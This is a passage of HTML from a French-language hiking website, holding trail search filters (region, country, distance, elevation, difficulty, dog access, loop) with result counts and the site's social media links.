asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-0e623b523218f805e6013916d2cc8873"><label class="sf-label-checkbox" for="sf-input-0e623b523218f805e6013916d2cc8873">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-c3dce69db668473f7ef2ac2209e79fd4"><label class="sf-label-checkbox" for="sf-input-c3dce69db668473f7ef2ac2209e79fd4">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-66fe788a755202f5e18824bc1088aefd"><label class="sf-label-checkbox" for="sf-input-66fe788a755202f5e18824bc1088aefd">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-6e20644696db480bc68ec31d7bf91346"><label class="sf-label-checkbox" for="sf-input-6e20644696db480bc68ec31d7bf91346">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-6ca36811d0b41cc3f435edc01c1d4431"><label class="sf-label-checkbox" for="sf-input-6ca36811d0b41cc3f435edc01c1d4431">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-ea3462c75211c12ef7aae5f7e2abdd0e"><label class="sf-label-checkbox" for="sf-input-ea3462c75211c12ef7aae5f7e2abdd0e">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-fa302fb488675d9af525ad592943cfd0"><label class="sf-label-checkbox" for="sf-input-fa302fb488675d9af525ad592943cfd0">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-e18e6d6e915d4ce1c4df240f11b64f15"><label class="sf-label-checkbox" for="sf-input-e18e6d6e915d4ce1c4df240f11b64f15">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-8166f3a4fe85ed3933fd3094f5267f08"><label class="sf-label-checkbox" for="sf-input-8166f3a4fe85ed3933fd3094f5267f08">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-6cfb7282f1d238e7f98fddb50d652342"><label class="sf-label-checkbox" for="sf-input-6cfb7282f1d238e7f98fddb50d652342">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-4bbc6e49df29bd7043e0284ccb5a2de7"><label class="sf-label-checkbox" for="sf-input-4bbc6e49df29bd7043e0284ccb5a2de7">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-c486dca5ffdb4d5aa1bd2e9d0994c37c"><label class="sf-label-checkbox" for="sf-input-c486dca5ffdb4d5aa1bd2e9d0994c37c">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-840683d1568bade802b112e8a69fd7fe"><label class="sf-label-checkbox" for="sf-input-840683d1568bade802b112e8a69fd7fe">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-983a6be12f0b4a0f7c34f43f0d3e23f5"><label class="sf-label-checkbox" for="sf-input-983a6be12f0b4a0f7c34f43f0d3e23f5">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-2ce0d5aa30486344d419808aafac2f25"><label class="sf-label-checkbox" for="sf-input-2ce0d5aa30486344d419808aafac2f25">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-5420cba0f4b3c8491ee5cf5b6a610ef8"><label class="sf-label-checkbox" for="sf-input-5420cba0f4b3c8491ee5cf5b6a610ef8">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-58a2c8a127e2edcea38065035957993a"><label class="sf-label-checkbox" for="sf-input-58a2c8a127e2edcea38065035957993a">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-acf8f2a3395fa76fd28fc4f5bc19cd54"><label class="sf-label-checkbox" for="sf-input-acf8f2a3395fa76fd28fc4f5bc19cd54">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-ca5c46fa7c836067e673f7ad0543019f"><label class="sf-label-checkbox" for="sf-input-ca5c46fa7c836067e673f7ad0543019f">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-66ba534e639c3d375d984f4e6ce107ab"><label class="sf-label-checkbox" for="sf-input-66ba534e639c3d375d984f4e6ce107ab">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-fe2d44259c8bbdfe1e8ede8afa9663f2"><label class="sf-label-checkbox" for="sf-input-fe2d44259c8bbdfe1e8ede8afa9663f2">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-931fe225285814dd1b645f587187df83"><label class="sf-label-checkbox" for="sf-input-931fe225285814dd1b645f587187df83">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-fb5de7edcaef3c549db56cc1304f757a"><label class="sf-label-checkbox" for="sf-input-fb5de7edcaef3c549db56cc1304f757a">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-9f4cb69d2e808e36d055583d12559c5b"><label class="sf-label-checkbox" for="sf-input-9f4cb69d2e808e36d055583d12559c5b">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-79a53d2da07cd1e0ca103ea2a4ba6734"><label class="sf-label-checkbox" for="sf-input-79a53d2da07cd1e0ca103ea2a4ba6734">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-1b6c9984c9a85323583dd87016e1295f"><label class="sf-label-checkbox" for="sf-input-1b6c9984c9a85323583dd87016e1295f">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-aded1671b6185906a24d55c63521381a"><label class="sf-label-checkbox" for="sf-input-aded1671b6185906a24d55c63521381a">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-eecd072dabe8b1caa7adc3deea614b59"><label class="sf-label-checkbox" for="sf-input-eecd072dabe8b1caa7adc3deea614b59">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-589f66b1f3ab0422336384001ed2095f"><label class="sf-label-checkbox" for="sf-input-589f66b1f3ab0422336384001ed2095f">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-22e29f059a44ff5ae5c4e1b72f286c1d"><label class="sf-label-checkbox" for="sf-input-22e29f059a44ff5ae5c4e1b72f286c1d">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-8e47eeb1804384a8ce1456af19d2a362"><label class="sf-label-checkbox" for="sf-input-8e47eeb1804384a8ce1456af19d2a362">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-31efe06e01448eae5d621916ba10d724"><label class="sf-label-checkbox" for="sf-input-31efe06e01448eae5d621916ba10d724">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-41791d3c1d1850ca3c1dc1c9aa0cdf3e"><label class="sf-label-checkbox" for="sf-input-41791d3c1d1850ca3c1dc1c9aa0cdf3e">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-ff82874e4c01f1d30e692d36366c7df5"><label class="sf-label-checkbox" for="sf-input-ff82874e4c01f1d30e692d36366c7df5">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-1ba4669b751864d23ec5a9e9ba5a293c"><label class="sf-label-checkbox" for="sf-input-1ba4669b751864d23ec5a9e9ba5a293c">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-7be51c9963a75438b7b0f44381ab96ce"><label class="sf-label-checkbox" for="sf-input-7be51c9963a75438b7b0f44381ab96ce">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-2ecee2cc1784bb296548adb4683953bc"><label class="sf-label-checkbox" for="sf-input-2ecee2cc1784bb296548adb4683953bc">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-1ea1871310471a6cd231a74ae2558229"><label class="sf-label-checkbox" for="sf-input-1ea1871310471a6cd231a74ae2558229">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-dba4f55ef1763158e8691b441105e133"><label class="sf-label-checkbox" for="sf-input-dba4f55ef1763158e8691b441105e133">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-fa72ed2ca2818ac923f372ee16e12683"><label class="sf-label-checkbox" for="sf-input-fa72ed2ca2818ac923f372ee16e12683">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-598c6d870e20bb209041bd8d257fb2e3"><label class="sf-label-checkbox" for="sf-input-598c6d870e20bb209041bd8d257fb2e3">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-5bf13bc41e20364235680f13a0b8e998"><label class="sf-label-checkbox" for="sf-input-5bf13bc41e20364235680f13a0b8e998">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-0ad70a89801628553cffe16f50a20284"><label class="sf-label-checkbox" for="sf-input-0ad70a89801628553cffe16f50a20284">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-06d60f216143e5bdaa34eb32d788925d"><label class="sf-label-checkbox" for="sf-input-06d60f216143e5bdaa34eb32d788925d">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-372fef6de06c4c48a077872a5371477e"><label class="sf-label-checkbox" for="sf-input-372fef6de06c4c48a077872a5371477e">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-70d7819cf20a129c2e2bcc593f2efef9"><label class="sf-label-checkbox" for="sf-input-70d7819cf20a129c2e2bcc593f2efef9">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
